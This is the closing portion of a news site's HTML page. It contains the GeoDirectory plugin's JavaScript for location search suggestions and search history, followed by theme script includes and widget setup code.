				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style><script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[-4.2999999999999998,24.399999999999999],"today_humidity":69,"today_wind_speed":[4.0999999999999996,2.6000000000000001],"today_min":[-5.2000000000000002,22.600000000000001],"today_max":[-3.3999999999999999,25.800000000000001],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1769785200,"day_name":"Fri","day_temp":[3,37],"owm_day_index":0},{"timestamp":1769817600,"day_name":"Sat","day_temp":[-1,30],"owm_day_index":3},{"timestamp":1769904000,"day_name":"Sun","day_temp":[9,49],"owm_day_index":11},{"timestamp":1769990400,"day_name":"Mon","day_temp":[17,62],"owm_day_index":19},{"timestamp":1770076800,"day_name":"Tue","day_temp":[14,57],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_170';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>